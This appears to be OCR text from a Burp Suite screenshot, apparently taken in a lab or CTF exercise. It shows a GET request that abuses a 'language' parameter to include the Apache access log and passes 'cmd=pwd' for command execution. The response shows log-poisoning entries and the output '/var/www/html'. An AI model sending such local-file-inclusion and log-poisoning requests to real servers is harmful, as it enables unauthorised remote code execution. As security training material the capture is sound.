 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × +
Send Cancel < > Target: http://94.237.55.163:33157 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log&cmd=
pwd HTTP/1.1
2 Host: 94.237.55.163:33157
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=r2b9k5qu2jvrtd91gj0duvu48o
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
[23/Feb/2024:19:48:38 +0000] "GET /index.php?
/log/apache2/access.log HTTP/1.1" 200 1374 "-"
"/var/www/html Gecko/20100101 Firefox/102.0" 10.30.12.137 -
[23/Feb/2024:19:50:12 +0000] "GET /index.php?
/apache2/access.log?cmd=id HTTP/1.1" 200
1156 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0" 10.30.12.137 - -
[23/Feb/2024:19:50:31 +0000] "GET /index.php?
language=/var/log/apache2/access.log&cmd=id HTTP/1.1" 200
1435 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0" 10.30.12.137 - -
[23/Feb/2024:19:51:52 +0000] "GET /index.php?
language=/var/log/apache2/access.log&cmd=pwd HTTP/1.1"
200 1436 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0" 10.30.12.137 - -
[23/Feb/2024:19:52:19 +0000] "GET /index.php?
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 9